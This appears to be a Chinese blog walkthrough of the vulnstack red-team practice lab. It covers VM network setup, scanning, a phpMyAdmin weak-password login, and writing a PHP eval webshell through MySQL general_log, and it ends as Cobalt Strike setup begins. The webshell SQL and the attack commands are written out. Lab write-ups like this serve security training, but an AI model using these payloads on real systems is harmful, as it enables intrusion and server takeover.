一.介绍

vulnstack官网下载地址,也是拿百度网盘下载的,这里也放一个链接提取码: i7xv

官方靶机说明:

红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习、视频教程、博客三位一体学习。另外本次实战完全模拟 ATT&CK攻击链路进行搭建,开成完整闭环。后续也会搭建真实 APT 实战环境,从实战中成长。虚拟机所有统一密码:hongrisec@2019

整体思路

信息收集发现yxcms框架的网页,通过漏洞利用get到shell,拿cs控制后进行内网信息收集以及横向移动,最终用窃取的凭证横向移动到其他主机,最终实现整个域的控制。可能因为是第一个靶机,没有什么防护(好吧,因为配置的原因我还把防护墙都关了),所以一套流程操作就能拿下,但是中间碰到的问题还是挺多的,有些还是值得思考的。这个靶机的web漏洞利用、内网信息收集、横向移动还有特别多的点都没有涉及到,先丢到这,等总结完每部分以后再进行补充。

二.环境搭建

下载下来是三个压缩包



VM1为win7,VM2为winserver 2003即win2k3,VM3为winserver 2008,分别解压出来,这里可以了解一下VMWare 文件格式详解 .VMX .VMSD .VMDK,这里我们直接打开三个虚拟机



拓扑图为下图所示:





如图我们可以看出VM1是通外网的Web服务器,VM2和VM3是内网环境,与外网隔绝,我们只可以通过VM1进行访问。所以要搞一个与外网隔绝的内网环境(包括VM1,VM2,VM3),在VMware中通过虚拟机设置里的网络适配器来完成设置(仅主机模式并放到一个VMnet中)。其次要使得VM1能够访问外网,所以需要给VM1添加一个网卡,设置成NAT模式。 VMware网络连接模式——桥接模式、NAT模式以及仅主机模式的介绍和区别

所以网络设置如下

- VM1(win7)

- VM2(winserver2k3)和VM3(winserver2008)



配置完成后开机提示按Ctrl+Alt+Del键(刚开始一直按的删除键backspace没反应,尬住了),开机初始密码都是hongrisec@2019,如果需要修改密码修改就是了(2018的应该要求必须改,我这里将2019改成2021),打开win7的界面如下,



首先启动phpstudy(报错就重启)

三.渗透测试

拿下web服务器

信息收集



上去还是扫同段主机

arp-scan -l



进行端口扫描

nmap -sV -p 1-65000 192.168.22.129

如果这一步没反应或者没数据,尝试ping一下win7,ping不通的话关掉win7的防火墙才行。

发现了80端口,本机访问发现了phpstudy探针





进行目录扫描,拿出我珍藏版的御剑,发现beifen.rar和phpmyadmin后台

下载备份rar发现该网站是yxcms



访问/yxcms/,发现有后台登陆密码,在指定目录登录



因为也扫到了phpmyadmin,这里先访问,发现弱口令root/root也登录上去了

漏洞利用

mysql写入shell





首先是在phpmyadmin页面中,既然已经有了管理员身份能够执行sql命令,那就直接写入webshell就好了。写入mysql_通过MySQL写入webshell的几种方式,这里通过

show variables like '%secure_file%';

发现

secure_file_priv = NULL



这里倒是可以通过命令来开启慢查询(上面参考的这篇文章里也有写),不过这里选择使用日志写入shell(其实这里日志服务也没开,得先开一下,这里一开始没看见。。。。。)



指定日志文件

set global general_log_file ="C:/phpStudy/www/1.php";

将一句话木马写入指定的文件中

SELECT'<?php eval($_POST["cmd"]);?>'

擦试了几下都不行,一看日志服务都还关着呢

set global general_log ="ON"; 开启日志服务





成功写入,通过蚁剑连接

yxcms文件上传



其实在这个yxcms中漏洞更多,首先是后台的一个文件上传

直接新建一个一句话木马文件,他也有提示当前位置是在default文件下,我们通过刚开始的beifen.rar可以找到目录

yxcms/protected/apps/default/view/default/1.php

因为是yxcms框架,其实还有sql注入,xss,任意文件删除,具体漏洞分析查看代码审计| yxcms app 1.4.6 漏洞集合

内网渗透





上线cs

这里我就拿kali作为服务端,拿我本机作为客户端。



